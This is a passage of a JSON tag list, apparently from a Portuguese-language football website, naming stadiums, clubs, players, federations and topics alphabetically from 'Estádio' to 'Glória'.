Carli"},{"term":"Estádio Godofredo Cruz"},{"term":"Estádio Governador Magalhães Pinto"},{"term":"Estádio Guy Piriou"},{"term":"Estádio Hazza bin Zayed"},{"term":"Estádio Hernán Ramírez Villegas"},{"term":"Estádio Hudson Ferreira"},{"term":"Estádio Ibaraki"},{"term":"Estádio Ilha do Retiro"},{"term":"Estádio Inca Gaciliaso de La Vega"},{"term":"Estádio Internacional"},{"term":"Estádio Internacional de Kalifa"},{"term":"Estádio Isidro Romero Carbo"},{"term":"Estádio Ismael Benigno"},{"term":"Estádio Israel Pineiro"},{"term":"Estádio Italo Limongi"},{"term":"Estádio Jacques da Luz"},{"term":"Estádio Jardim"},{"term":"Estádio Joaquim Morais Filho"},{"term":"Estádio Joaquim Portugal"},{"term":"Estádio Joaqum de Morais Filho"},{"term":"Estádio Jocay"},{"term":"Estádio Jorge de Biasi"},{"term":"Estádio Josué Annoni"},{"term":"Estádio José Alvalade"},{"term":"Estádio José Antônio Rossi"},{"term":"Estádio José Araújo Cintra"},{"term":"Estádio José Chiappin"},{"term":"Estádio José Luis Meiszner"},{"term":"Estádio José Maria Campos Maia"},{"term":"Estádio José Maria Melo"},{"term":"Estádio José María Minella"},{"term":"Estádio José Olimpo da Rocha"},{"term":"Estádio José Rico Peres"},{"term":"Estádio José Rocha"},{"term":"Estádio José Vessi"},{"term":"Estádio José de Campos Maia"},{"term":"Estádio José do Rego Maciel"},{"term":"Estádio João Crescêncio"},{"term":"Estádio João Saldanha"},{"term":"Estádio Juscelino Kubitschek de Oliveira"},{"term":"Estádio Kanjuruhan"},{"term":"Estádio Karadorde"},{"term":"Estádio King Saud University"},{"term":"Estádio La Beaujoire"},{"term":"Estádio La Linea"},{"term":"Estádio Lacerdão"},{"term":"Estádio Larajão"},{"term":"Estádio Leonardo Barbieri"},{"term":"Estádio Leônidas Camarinha"},{"term":"Estádio Leônidas Sodré de Castro"},{"term":"Estádio Leônidas da Silva"},{"term":"Estádio Lourival Gomes de Almeida"},{"term":"Estádio Luigi Ferraris"},{"term":"Estádio Luis Franzini"},{"term":"Estádio Luiz Benedito"},{"term":"Estádio Luiz Passador"},{"term":"Estádio Luiz Perissinotto"},{"term":"Estádio Luziniki"},{"term":"Estádio Maião"},{"term":"Estádio Mario Alberto Kempes"},{"term":"Estádio Mario Kempes"},{"term":"Estádio Marmudão"},{"term":"Estádio Michel D’Ornano"},{"term":"Estádio Misaki Park"},{"term":"Estádio Mohamed V"},{"term":"Estádio Monumental U"},{"term":"Estádio Monumental de Santiago"},{"term":"Estádio Monumental de UNSA"},{"term":"Estádio Moraisão"},{"term":"Estádio Moreninhas"},{"term":"Estádio Morumbi"},{"term":"Estádio Moses Mabhida"},{"term":"Estádio Municial"},{"term":"Estádio Municipal Amaro Henrique de Freitas"},{"term":"Estádio Municipal Anacleto Campanella"},{"term":"Estádio Municipal Benezão"},{"term":"Estádio Municipal Coronel Francisco Vieira"},{"term":"Estádio Municipal Doutor Carlos Alberto da Costa Neves"},{"term":"Estádio Municipal Dr. José Sidney da Cunha"},{"term":"Estádio Municipal Frederico Dalmaso"},{"term":"Estádio Municipal Fredis Salvivar"},{"term":"Estádio Municipal Hermínio Esposito"},{"term":"Estádio Municipal Homero Soldatelli"},{"term":"Estádio Municipal Marcos Eduardo Carvalho Truvilho"},{"term":"Estádio Municipal Martins Pereira"},{"term":"Estádio Municipal Nicolás Chahuán Nazar"},{"term":"Estádio Municipal Paulo Machado de Carvalho"},{"term":"Estádio Municipal Vereador Valentino Redivo"},{"term":"Estádio Municipal Vicente Sanz"},{"term":"Estádio Municipal de Aveiro"},{"term":"Estádio Municipal de El Alto"},{"term":"Estádio Municipal de Santana do Parnaíba"},{"term":"Estádio Mário Alberto Kempes"},{"term":"Estádio Mário Pessoa"},{"term":"Estádio Nacional Mané Garrincha"},{"term":"Estádio Nacional de Kingston"},{"term":"Estádio Nacional de Santiago"},{"term":"Estádio Nacional do Chile"},{"term":"Estádio Nassri Matar"},{"term":"Estádio Nicolás Chauán Nazar"},{"term":"Estádio Nilvaldo Pereira"},{"term":"Estádio Ninho D'Águia"},{"term":"Estádio Norberto \"Tito\" Tomaghello"},{"term":"Estádio Norberto Tomaghello"},{"term":"Estádio Noroeste"},{"term":"Estádio Océane"},{"term":"Estádio Olimpio Perim"},{"term":"Estádio Olímpico Arnaldo Busato"},{"term":"Estádio Olímpico Jaime Morón León"},{"term":"Estádio Olímpico Príncipe Moulay Abdellah"},{"term":"Estádio Olímpico da UCV"},{"term":"Estádio Olímpico de Abidjã"},{"term":"Estádio Olímpico de Berlin"},{"term":"Estádio Olímpico de la Universidad Central de Venezuela"},{"term":"Estádio Olímpio Perim"},{"term":"Estádio Orfelino Martins Valente"},{"term":"Estádio Os Pioneiros"},{"term":"Estádio Osvaldo Faria"},{"term":"Estádio Osvaldo Scatena"},{"term":"Estádio Oswaldo Teixeira Duarte"},{"term":"Estádio Parken"},{"term":"Estádio Parque Antártica"},{"term":"Estádio Parque Artigas"},{"term":"Estádio Parque José Nasazzi"},{"term":"Estádio Parque do Sabiá"},{"term":"Estádio Partizan"},{"term":"Estádio Pascual Guerreo"},{"term":"Estádio Passo das Emas"},{"term":"Estádio Paulo Coelho"},{"term":"Estádio Paz Delgado"},{"term":"Estádio Pedro Alelaf"},{"term":"Estádio Pedro Liberatti"},{"term":"Estádio Pedro Marín"},{"term":"Estádio Pedro Marín Berbel"},{"term":"Estádio Pedro Nascimento"},{"term":"Estádio Pedro Romualdo Cabral"},{"term":"Estádio Prefeito José Liberatti"},{"term":"Estádio Prince Moulay Abdallah"},{"term":"Estádio Príncipe Abdullah Al-Faisal"},{"term":"Estádio Príncipe Moulay Abdellah"},{"term":"Estádio Príncipe Moulay Adbellah"},{"term":"Estádio Pueblo Novo"},{"term":"Estádio Pueblo Nuevo"},{"term":"Estádio Rajko Mitic"},{"term":"Estádio Ramon Tahuichi Aguilera"},{"term":"Estádio Ramón Tahuici Aguilera"},{"term":"Estádio Raunda"},{"term":"Estádio Renato Dall'ara"},{"term":"Estádio Ribeirao"},{"term":"Estádio Rimnersvallen"},{"term":"Estádio Rjko Mitic"},{"term":"Estádio Roberto Melendez"},{"term":"Estádio Roberto Simonsen"},{"term":"Estádio Ronado Nazário"},{"term":"Estádio Rubro Negro"},{"term":"Estádio Salvador Russani"},{"term":"Estádio Salvador da Costa"},{"term":"Estádio San Juan del Bicentenário"},{"term":"Estádio Sang-am"},{"term":"Estádio Saputo"},{"term":"Estádio Saraivão"},{"term":"Estádio Scatenão"},{"term":"Estádio Sebastião Camanducci"},{"term":"Estádio Shizuoka Ecopa"},{"term":"Estádio Soares de Azevedo"},{"term":"Estádio Sotero Zárate"},{"term":"Estádio Souza"},{"term":"Estádio Suzanão"},{"term":"Estádio Sílvio Salles"},{"term":"Estádio Tenison Souza"},{"term":"Estádio Tico Breda"},{"term":"Estádio Toca do Leão"},{"term":"Estádio Tres de Marzo"},{"term":"Estádio Ullevaal"},{"term":"Estádio Universidad San Marcos"},{"term":"Estádio Valdir Doilho"},{"term":"Estádio Valdir Doilho Wons"},{"term":"Estádio Velódrome"},{"term":"Estádio Vereador João Bechir"},{"term":"Estádio Vereador Valentino Redivo"},{"term":"Estádio Vermelhão da Serra"},{"term":"Estádio Vidal Ramos Júnior"},{"term":"Estádio Villa Ingenio"},{"term":"Estádio Vovozão"},{"term":"Estádio Waldemiro Wagner"},{"term":"Estádio Waldomiro Gelinski"},{"term":"Estádio Wanderley José Vicentini"},{"term":"Estádio Zerão"},{"term":"Estádio Zico Brandão"},{"term":"Estádio Zinho de Oliveira"},{"term":"Estádio Zézinho Magalhães"},{"term":"Estádio d'Olembé"},{"term":"Estádio da Cidadania"},{"term":"Estádio da Fonte Luminosa"},{"term":"Estádio da Montanha"},{"term":"Estádio de Kashima"},{"term":"Estádio de Pocitos"},{"term":"Estádio de Suwon"},{"term":"Estádio de Sá"},{"term":"Estádio de Toyota"},{"term":"Estádio do Barro Preto"},{"term":"Estádio do Melão"},{"term":"Estádio do Souza"},{"term":"Estádio dos Plátanos"},{"term":"Estádio Ítalo del Cima"},{"term":"Estádio Único Madre del Cidades"},{"term":"Estádo Antônio Soares de Oliveira"},{"term":"Estádo Jayme Cintra"},{"term":"Estádo Manahan"},{"term":"Estáfio Jorge Ismael de Biasi"},{"term":"Estáfio Manahan"},{"term":"Estágio"},{"term":"Estáio Carneirão"},{"term":"Estário Bento de Abreu Sampaio Vidal"},{"term":"Estátua do Bellini"},{"term":"Estância"},{"term":"Estão Primeira de Mangueira"},{"term":"Estônia"},{"term":"Etapa Brasil"},{"term":"Etcheverry"},{"term":"Eterno 7 a 1"},{"term":"Etoile du Sahel"},{"term":"Etoo"},{"term":"Eu Jogadora"},{"term":"Eu Sou do Norte"},{"term":"Eugênio Gomes"},{"term":"Eurico Lara"},{"term":"Euro 1984"},{"term":"Euro 2021"},{"term":"Euro Sub-21"},{"term":"Eurocopa 1988"},{"term":"Eurocopa 2004"},{"term":"Eurocopa Nenhum comentário"},{"term":"Euroliga"},{"term":"Europ"},{"term":"Europa 2000"},{"term":"Europe League"},{"term":"Europeu"},{"term":"Eusebio Di Francesco"},{"term":"Evan Ndicka"},{"term":"Evando"},{"term":"Evandro Carvalho"},{"term":"Evangélica"},{"term":"Evani"},{"term":"Evanilson"},{"term":"Evanílson"},{"term":"Evas do gramado - A história do Primavera Atlético Clube"},{"term":"Evento Teste"},{"term":"Eventos"},{"term":"Eventos Esportivos"},{"term":"Everest"},{"term":"Everson Silva"},{"term":"Everton Bala"},{"term":"Everton Fernandes"},{"term":"Everton Giovanella"},{"term":"Everton Júnior"},{"term":"Everton Maceió"},{"term":"Everton Queixada"},{"term":"Everton Ribeiro"},{"term":"Everton Sena."},{"term":"Everton Tchê"},{"term":"Everton dos Santos"},{"term":"Ewandro"},{"term":"Ex-Atacante"},{"term":"Ex-Atletas"},{"term":"Ex-Goleiro"},{"term":"Ex-Mulher"},{"term":"Excelsior Maassluis"},{"term":"Executivo"},{"term":"Executvo de Futebol"},{"term":"Exercício"},{"term":"Exibição"},{"term":"Expectativa"},{"term":"Experientes"},{"term":"Experimental"},{"term":"Experiência"},{"term":"Expressinho"},{"term":"Expressinho Tricolor"},{"term":"Expresso da Vitória"},{"term":"Expulso"},{"term":"Extra"},{"term":"Extrema"},{"term":"Eyes of Shiva"},{"term":"Eyüpspor"},{"term":"Ezair Fortes"},{"term":"Ezequiel Lavezzi"},{"term":"F.Sports TV"},{"term":"F1eld"},{"term":"FAF"},{"term":"FBC Melgar"},{"term":"FBF"},{"term":"FBFT"},{"term":"FBI Subang"},{"term":"FBS"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Basel"},{"term":"FC Cajamarca"},{"term":"FC Ceahlăul"},{"term":"FC Copenhagen"},{"term":"FC Differdange 03"},{"term":"FC Déifferdeng 03"},{"term":"FC Echichens"},{"term":"FC Erikys"},{"term":"FC Felgueiras"},{"term":"FC Fleury"},{"term":"FC Fredericia"},{"term":"FC Girondins Bordeaux"},{"term":"FC Hegelmann"},{"term":"FC Homburg"},{"term":"FC Jazz"},{"term":"FC Juárez"},{"term":"FC Köln"},{"term":"FC LNZ Cherkasy"},{"term":"FC Lorient"},{"term":"FC Magdeburg"},{"term":"FC Metalista 1925"},{"term":"FC Metz"},{"term":"FC Nasaf"},{"term":"FC Nuremberg"},{"term":"FC Pampilhosa"},{"term":"FC Petrolul"},{"term":"FC Pretolul"},{"term":"FC Sankt Pauli"},{"term":"FC Santa Claus"},{"term":"FC Sevlievo"},{"term":"FC Sion"},{"term":"FC Suhareka"},{"term":"FC Tulsa"},{"term":"FCCascavel"},{"term":"FESFUT"},{"term":"FF Sport"},{"term":"FHC"},{"term":"FIFA+"},{"term":"FK Banga"},{"term":"FK Bylis"},{"term":"FK Chornomorets"},{"term":"FK Egnatia"},{"term":"FK Pardubice"},{"term":"FK Qabala"},{"term":"FK Radnicki 1923"},{"term":"FK Tikves"},{"term":"FK Tirana"},{"term":"FM"},{"term":"FMF"},{"term":"FNU"},{"term":"FPL"},{"term":"FSC"},{"term":"FTF"},{"term":"FUPES"},{"term":"Fabi Simões"},{"term":"Fabian Infante"},{"term":"Fabian O'Neill"},{"term":"Fabio Capello"},{"term":"Fabio Junior"},{"term":"Fabián Carini"},{"term":"Fabián Vargas"},{"term":"Fabricio Berloffa"},{"term":"Fabricio Pereira"},{"term":"Fabrini Bevilaqua"},{"term":"Fabrício Berloffa"},{"term":"Fabrício Morezetti"},{"term":"Fabrício de Lima"},{"term":"Fabían Bustos"},{"term":"Faca"},{"term":"Facada"},{"term":"Facindo Campoy"},{"term":"Facundo Campoy"},{"term":"Fadiga"},{"term":"Fagiano Okayama"},{"term":"Fagner"},{"term":"Fair Play"},{"term":"FairSpin"},{"term":"Faisal Halim"},{"term":"Faixa"},{"term":"Falcatruas"},{"term":"Falcão do Vale"},{"term":"Falecido"},{"term":"Falha"},{"term":"Falhas"},{"term":"Faltas"},{"term":"Faltou Respeito"},{"term":"Famalicão"},{"term":"Família"},{"term":"Família Glazzers"},{"term":"Família Trapo"},{"term":"Farul Constanta"},{"term":"Fascismo"},{"term":"Fase 1"},{"term":"Fase 2"},{"term":"Fase 3"},{"term":"Fase Amarela"},{"term":"Fase Vermelha"},{"term":"Fases Preliminar"},{"term":"Fases Preliminares"},{"term":"FastBuilt"},{"term":"Fato Inustitado"},{"term":"Fausto"},{"term":"Fausto Silva"},{"term":"Faustão"},{"term":"Favor Zeogar"},{"term":"Fazendeiro"},{"term":"Febre de Bola"},{"term":"Federacção de Futebol de Camarões"},{"term":"Federation Cup"},{"term":"Federação Brasileira de Sports"},{"term":"Federação Camaronesa de Futebol"},{"term":"Federação Catarinense de Futebol"},{"term":"Federação Cearense de Futebol"},{"term":"Federação Gaúcha de Futebol"},{"term":"Federação Goiana de Futebol"},{"term":"Federação Goiâna de Futebol"},{"term":"Federação Indiana de Futebol"},{"term":"Federação Mato-Grossense de Futebol"},{"term":"Federação Paranaense de Futebol"},{"term":"Federação Paulista de Futebol. Reinaldo Carneiro Bastos"},{"term":"Federação Roraimense de Futebol"},{"term":"Federação Salvadorenha de Futebol"},{"term":"Federação Tocantinense de Futebol"},{"term":"Federações Estaduais"},{"term":"Federico Andrade"},{"term":"Federico Magallanes"},{"term":"Fefecê. Bancária"},{"term":"Feijão"},{"term":"Felipe Adão"},{"term":"Felipe Araújo"},{"term":"Felipe Avelino"},{"term":"Felipe Azevedo"},{"term":"Felipe Bahia"},{"term":"Felipe Baloy"},{"term":"Felipe Boca"},{"term":"Felipe Brauer"},{"term":"Felipe Brito"},{"term":"Felipe Couto"},{"term":"Felipe Dias"},{"term":"Felipe Gil"},{"term":"Felipe Menezes"},{"term":"Felipe Pet"},{"term":"Felipe Pilat"},{"term":"Felipe Preis"},{"term":"Felipe Profeta"},{"term":"Felipe Quinelli"},{"term":"Felipe Santana"},{"term":"Felipe Santos"},{"term":"Felipe Surian"},{"term":"Felipe Urbano"},{"term":"Felipe Vasconcelos"},{"term":"Felipe Xavier"},{"term":"Feliphe Gabriel"},{"term":"Feliphe da Cunha da Silva"},{"term":"Felipinho Cheidde"},{"term":"Felippe"},{"term":"Felipínho"},{"term":"Felix"},{"term":"Fellipe"},{"term":"Fellype"},{"term":"Feminicídio"},{"term":"Feras do Saldanha"},{"term":"Feriado"},{"term":"Ferido"},{"term":"Ferim"},{"term":"Fernanda Factori"},{"term":"Fernando Baiano"},{"term":"Fernando Barboza"},{"term":"Fernando Bassoli"},{"term":"Fernando Caetano"},{"term":"Fernando Canesin"},{"term":"Fernando Cesconetto"},{"term":"Fernando Couto"},{"term":"Fernando Fumagalli"},{"term":"Fernando Guisini"},{"term":"Fernando Henrique Cardoso"},{"term":"Fernando Hierro"},{"term":"Fernando Kanapkis"},{"term":"Fernando Leite"},{"term":"Fernando Montanher"},{"term":"Fernando Narigudo"},{"term":"Fernando Reges"},{"term":"Fernando Rocha Garcia"},{"term":"Fernando Soares"},{"term":"Fernando Souza"},{"term":"Fernando Sátiro"},{"term":"Fernando Tonet"},{"term":"Fernando Torres"},{"term":"Fernando Vanucci"},{"term":"Fernando Álvez"},{"term":"Fernandopólis FC"},{"term":"Fernebahçe"},{"term":"Fernández Vial"},{"term":"Feroviária"},{"term":"Ferrim"},{"term":"Ferro Carril"},{"term":"Ferro Carril de Uruguaiana"},{"term":"Ferroviário EC"},{"term":"Ferroviário de Beira"},{"term":"Ferroviário-PR"},{"term":"Ferroviários de Bragança"},{"term":"Ferrugem"},{"term":"Festa do Penta"},{"term":"Festiva"},{"term":"Festivais"},{"term":"Festival Brasileiro de Futebol"},{"term":"Festival de Base Feminino"},{"term":"Festival de Produções Audiovisuais e Inovadoras de Mídias Museológicas do ICOM"},{"term":"Fever Pitch"},{"term":"Fiança"},{"term":"Fidel Rocha"},{"term":"Fiel Londres"},{"term":"Fiel Torcida"},{"term":"Field Cup"},{"term":"FifPro"},{"term":"Fifa Series"},{"term":"Figo"},{"term":"Figueira de Melo"},{"term":"Filhas"},{"term":"Filho de Pelé"},{"term":"Filho do Vento"},{"term":"Filipe"},{"term":"Filipe Carvalho"},{"term":"Filipe Cândido"},{"term":"Filipe Luis"},{"term":"Filipe Souto"},{"term":"Filipe Torres"},{"term":"Filipe Vasconcelos"},{"term":"Filipi Gabriel"},{"term":"Filosofia"},{"term":"Filpo Nuñez"},{"term":"Filândia"},{"term":"Filósofo"},{"term":"Fim das Atividades"},{"term":"Final Caipira"},{"term":"Final Única"},{"term":"Finalização"},{"term":"Finalizações"},{"term":"Finalíssima"},{"term":"Fininho"},{"term":"Finlância"},{"term":"Fio"},{"term":"Fiorentino"},{"term":"Fioretina"},{"term":"Fiori Gigliotti: o locutor da torcida brasileira"},{"term":"First Division"},{"term":"First Viena"},{"term":"Fisiologia das Emoções do  Futebol"},{"term":"Fisioterapeuta"},{"term":"Fisioterapia"},{"term":"Flamengo de Arcoverde"},{"term":"Flamengo de Caxias"},{"term":"Flamengo de Guaurlhos"},{"term":"Flavio Azevedo"},{"term":"Flavio Hopp"},{"term":"Flavio Prado"},{"term":"Flavio Torres"},{"term":"Flecha Loira"},{"term":"Flme"},{"term":"Florida National University"},{"term":"Florin Prunea"},{"term":"Flow"},{"term":"Fluminenese"},{"term":"Fly Soccer"},{"term":"Flávia Nascimento"},{"term":"Flávio  Boaventura"},{"term":"Flávio Abreu"},{"term":"Flávio Conceição"},{"term":"Flávio Pantera"},{"term":"Flávio Souza"},{"term":"Fogos de Artifício"},{"term":"Fogueteira"},{"term":"Foguinho"},{"term":"Folha Salarial"},{"term":"Fontana"},{"term":"Foolad FC"},{"term":"Football Association"},{"term":"Football League 2"},{"term":"Football League One"},{"term":"Football League Two"},{"term":"Football Video Support"},{"term":"Foquinha"},{"term":"Foragido"},{"term":"Forever Pure"},{"term":"Forlán"},{"term":"Forma"},{"term":"Formação"},{"term":"Formigueiro"},{"term":"Fort Lauderdale Strikers"},{"term":"Fort Lauderdale Strikes"},{"term":"Fortuna"},{"term":"Forçando"},{"term":"Fotografia Esportiva"},{"term":"FourFourTwo"},{"term":"Fourth Division"},{"term":"Fracassada"},{"term":"Frade"},{"term":"Fran Costa"},{"term":"Francesco Toldo"},{"term":"Francescoli"},{"term":"Francisco Alex"},{"term":"Francisco Argüello"},{"term":"Francisco David"},{"term":"Francisco Gento"},{"term":"Francisco Lima"},{"term":"Francisco Lucas"},{"term":"Francisco Sanches Mucille Filho"},{"term":"Francisco de Assis Rodrigo"},{"term":"Franco Muller"},{"term":"Franjirrojos"},{"term":"Frank Lampard"},{"term":"Frank Sinatra"},{"term":"Frank de Boer"},{"term":"Frankfurt"},{"term":"Fransérgio"},{"term":"François Oman-Biyik"},{"term":"Fred Conte"},{"term":"Fred Topp"},{"term":"Freddy Noguera"},{"term":"Frederico Barros"},{"term":"Frei Cebolinha"},{"term":"Freiburg"},{"term":"Fribuguense"},{"term":"Friends Arena"},{"term":"Frisco"},{"term":"Fritz Walter"},{"term":"Frutiño"},{"term":"Fuerte Apache"},{"term":"Fugiu"},{"term":"Fui Jogador"},{"term":"Fujairah FC"},{"term":"Fukushima United"},{"term":"Fumo"},{"term":"Fundação Pelé"},{"term":"Fundo de Investimentos"},{"term":"Fundos"},{"term":"Fusão"},{"term":"Fusões"},{"term":"Futbol Europeu"},{"term":"Futcenter"},{"term":"Futebol \u0026 Copas – Uma aula de História"},{"term":"Futebol AVC"},{"term":"Futebol Angolano"},{"term":"Futebol Asiático"},{"term":"Futebol Bielorrusso"},{"term":"Futebol Brasleiro"},{"term":"Futebol Britânico"},{"term":"Futebol Camaronês"},{"term":"Futebol Camarônes"},{"term":"Futebol Canadense"},{"term":"Futebol Capixaba"},{"term":"Futebol Catarienense"},{"term":"Futebol Congolês"},{"term":"Futebol Costarriquense"},{"term":"Futebol Espanho"},{"term":"Futebol Espanhol CD Castellón"},{"term":"Futebol Espanhol La Liga"},{"term":"Futebol Espanol"},{"term":"Futebol Estadunidense"},{"term":"Futebol Eupeu"},{"term":"Futebol Femimino"},{"term":"Futebol Feminino 2021"},{"term":"Futebol Feminino A3"},{"term":"Futebol Feminino Sub-20"},{"term":"Futebol Feminista - Ensaios"},{"term":"Futebol Galês"},{"term":"Futebol Iraniano"},{"term":"Futebol Irlandês"},{"term":"Futebol Iugoslavo"},{"term":"Futebol Liberiano"},{"term":"Futebol Macau"},{"term":"Futebol Maltês"},{"term":"Futebol Marfinense"},{"term":"Futebol Marroquino"},{"term":"Futebol Mexicana"},{"term":"Futebol Mexico"},{"term":"Futebol Nigeriano"},{"term":"Futebol Norte-Americano"},{"term":"Futebol Norte-Irlandês"},{"term":"Futebol Nortista"},{"term":"Futebol Panamenho"},{"term":"Futebol Paraguuio"},{"term":"Futebol Paranense"},{"term":"Futebol Portuguesa"},{"term":"Futebol Rio de Janeiro"},{"term":"Futebol SA"},{"term":"Futebol Senegalês"},{"term":"Futebol Sudanês"},{"term":"Futebol Tadjique"},{"term":"Futebol Tanzaniano"},{"term":"Futebol Tcheco"},{"term":"Futebol Uzbeque"},{"term":"Futebol Vietnamita"},{"term":"Futebol com Vida"},{"term":"Futebol da Geórgia"},{"term":"Futebol da Indonésia"},{"term":"Futebol da Macedênia"},{"term":"Futebol das Américas"},{"term":"Futebol de 5"},{"term":"Futebol de Ilhas Faroé"},{"term":"Futebol de Seleções"},{"term":"Futebol de Travinha"},{"term":"Futebol do Burundi"},{"term":"Futebol do Norte"},{"term":"Futenol Masculino"},{"term":"Futevôlei"},{"term":"Futshow"},{"term":"Fylipe"},{"term":"Fábio Alemão"},{"term":"Fábio Aurélio"},{"term":"Fábio Azevedo"},{"term":"Fábio Baiano"},{"term":"Fábio Capello"},{"term":"Fábio Guedes"},{"term":"Fábio Júnior"},{"term":"Fábio Magrão"},{"term":"Fábio Mineiro"},{"term":"Fábio Moura"},{"term":"Fábio Noronha"},{"term":"Fábio Pinto"},{"term":"Fábio Santos"},{"term":"Fábio Simplício"},{"term":"Fábio Szymonek"},{"term":"Fábio Zambiasi"},{"term":"Fábrica"},{"term":"Fágner"},{"term":"Fã"},{"term":"Férias Coletivas"},{"term":"Fê Palermo"},{"term":"Físico"},{"term":"Fórmula 1"},{"term":"Fúria Rubro Amarela"},{"term":"G10 Esporte"},{"term":"GD Caldelas"},{"term":"GD Calvão"},{"term":"GE"},{"term":"GEO"},{"term":"GERC"},{"term":"GH Sports"},{"term":"GIovanni Messias"},{"term":"GKS Pogon"},{"term":"GRU"},{"term":"Gabi"},{"term":"Gabi Barrozo"},{"term":"Gabi Dias"},{"term":"Gabi Inácio"},{"term":"Gabi Kivitz"},{"term":"Gabigol da Favela"},{"term":"Gabigol da Torcida"},{"term":"Gabrfiel"},{"term":"Gabriel Affonso"},{"term":"Gabriel Aguayo"},{"term":"Gabriel Andrade"},{"term":"Gabriel Barco"},{"term":"Gabriel Barcos"},{"term":"Gabriel Bergamin"},{"term":"Gabriel Bonet"},{"term":"Gabriel Brumes"},{"term":"Gabriel Cajano"},{"term":"Gabriel Cardoso"},{"term":"Gabriel Cardoso Pereira Gama"},{"term":"Gabriel Chapecó"},{"term":"Gabriel Dutra"},{"term":"Gabriel Falcão"},{"term":"Gabriel Ferracini"},{"term":"Gabriel Feth"},{"term":"Gabriel Fonseca"},{"term":"Gabriel Gasparotto"},{"term":"Gabriel Henrique"},{"term":"Gabriel Honório"},{"term":"Gabriel Lima"},{"term":"Gabriel Lyra"},{"term":"Gabriel MEC"},{"term":"Gabriel Mastrodomenico"},{"term":"Gabriel Mello"},{"term":"Gabriel Melo"},{"term":"Gabriel Mendes"},{"term":"Gabriel Menino"},{"term":"Gabriel Moscardo"},{"term":"Gabriel Motta"},{"term":"Gabriel Ongarelli"},{"term":"Gabriel Parra"},{"term":"Gabriel Pereira"},{"term":"Gabriel Pierini"},{"term":"Gabriel Pinheiro"},{"term":"Gabriel Pirani"},{"term":"Gabriel Recife"},{"term":"Gabriel Souza"},{"term":"Gabriel Taliari"},{"term":"Gabriel Tigrão"},{"term":"Gabriel Toledo"},{"term":"Gabriel Valentini"},{"term":"Gabriel Villarim"},{"term":"Gabriel Yuske"},{"term":"Gabriel de Jesus"},{"term":"Gabriele Oriali"},{"term":"Gabriella Brizotti"},{"term":"Gabryel"},{"term":"Gadu"},{"term":"Gafe"},{"term":"Gafes"},{"term":"Gainete"},{"term":"Gal Costa"},{"term":"Galatto"},{"term":"Gales"},{"term":"Galinho da Serra"},{"term":"Galo Carijó Filipe Garça"},{"term":"Galo Folia"},{"term":"Galo Vermelhor"},{"term":"Galo da BR"},{"term":"Galo da Chapada"},{"term":"Galo da Madrugada"},{"term":"Galo da Pajuçara"},{"term":"Galo de Barcelos"},{"term":"Galván"},{"term":"Galáticos"},{"term":"Game Show"},{"term":"Game of Thrones"},{"term":"Games"},{"term":"Gandro"},{"term":"Garagau"},{"term":"Garcia"},{"term":"García-Aspe"},{"term":"Gareth Bale"},{"term":"Gareth Barry"},{"term":"Garfo"},{"term":"Garganta de Aço"},{"term":"Garrincha - Uma Estrela Solitária"},{"term":"Garrinsha"},{"term":"Gary Lineker"},{"term":"Gastón Machado"},{"term":"Gato da Copinha"},{"term":"Gatti"},{"term":"Gattuso"},{"term":"Gavilán"},{"term":"Gavião"},{"term":"Gavião Real"},{"term":"Gavião da Serra"},{"term":"Gavião do Carcará"},{"term":"Gavros"},{"term":"Gazeta"},{"term":"Gazza"},{"term":"Gaúcho de Passo Fundo"},{"term":"Gedeílson"},{"term":"Gelson Fogazzi"},{"term":"Generaciones"},{"term":"General"},{"term":"General Lamadrid"},{"term":"Genilson França"},{"term":"Genilton Lucas"},{"term":"Genk"},{"term":"Gennaro Gattuso"},{"term":"Gentil Cardoso"},{"term":"Gento"},{"term":"Genus-RO"},{"term":"Geopolítica"},{"term":"George Cohen"},{"term":"George Finidi"},{"term":"George Hagi"},{"term":"George Michael"},{"term":"George Pitbull"},{"term":"Georgios Frangulis"},{"term":"Geral"},{"term":"Geraldo"},{"term":"Geraldo Pereira"},{"term":"Gerard Butler"},{"term":"Gerard Houllier"},{"term":"Gerardo Gordillo"},{"term":"Geração"},{"term":"Geração Z"},{"term":"Geração do Quase"},{"term":"Gerdau de Oliveira"},{"term":"Gerente de Competições"},{"term":"Gerlado do Carmo"},{"term":"Germinal Ekeren"},{"term":"Germán Burgos"},{"term":"Gerrá Lima"},{"term":"Gerson"},{"term":"Gerson Mendes"},{"term":"Gestor"},{"term":"Gestor Esportivo"},{"term":"Gestor de Futebol"},{"term":"Gestão Esportiva"},{"term":"Gestão Futebol"},{"term":"Gestão de Futebol"},{"term":"Gestão no Futebol"},{"term":"Getterson"},{"term":"Geyse"},{"term":"Gheorghe Hagi"},{"term":"Ghiggia"},{"term":"Gi Fernandes"},{"term":"Gia Lai"},{"term":"Giacobbe Consultures"},{"term":"Giallorrosi"},{"term":"Giallorrossi"},{"term":"Gialuca"},{"term":"Gianluca Pagliuca"},{"term":"Gianluca Vialli"},{"term":"Gianluca Zambrotta"},{"term":"Gianlucca Contiero Murari"},{"term":"Gianluigi Buffon"},{"term":"Giannakopoulos"},{"term":"Gibi"},{"term":"Gibraltar"},{"term":"Gigante da Colinha"},{"term":"Gigante das Avenidas"},{"term":"Gigante de Arroyto"},{"term":"Gigante do Itiberê"},{"term":"Gigantão"},{"term":"Gil Búfalo"},{"term":"Gil Cipriano"},{"term":"Gil Vicente FC"},{"term":"Gilberto Alemão"},{"term":"Gilberto Barbosa"},{"term":"Gilberto Rodríguez Orejuela"},{"term":"Gilberto Silva"},{"term":"Gilberto da Silva Melo"},{"term":"Gildo"},{"term":"Gilmar Calonga"},{"term":"Gilmar Fubá"},{"term":"Gilmar dos Santos Neves"},{"term":"Gilmara"},{"term":"Gilson Beah"},{"term":"Gilson Ricardo"},{"term":"Gilsão"},{"term":"Gilvan"},{"term":"Gilvania Ferreira"},{"term":"Ginásio"},{"term":"Giostri Livraria"},{"term":"Giovane Gomes"},{"term":"Giovani Albuquerque"},{"term":"Giovani Pavani"},{"term":"Giovani dos Santos"},{"term":"Giovanna Waksman"},{"term":"Giovanni Augusto"},{"term":"Giovanni Oliveira"},{"term":"Giovanni Padovani"},{"term":"Giovanni Palmieri"},{"term":"Giovanni Trapattoni"},{"term":"Giovanni van Bronckhorst"},{"term":"Giovanny"},{"term":"Girondins"},{"term":"Giuliano Bertolucci"},{"term":"Giulite Coutinho"},{"term":"Giulliano"},{"term":"Giuseppe Signori"},{"term":"Giva"},{"term":"Givanildo Sales"},{"term":"Glauco Lima"},{"term":"Gleibson"},{"term":"Gleyson"},{"term":"Globo FC"},{"term":"Gláucio"},{"term":"Gláucio Carvalho"},{"term":"Glória 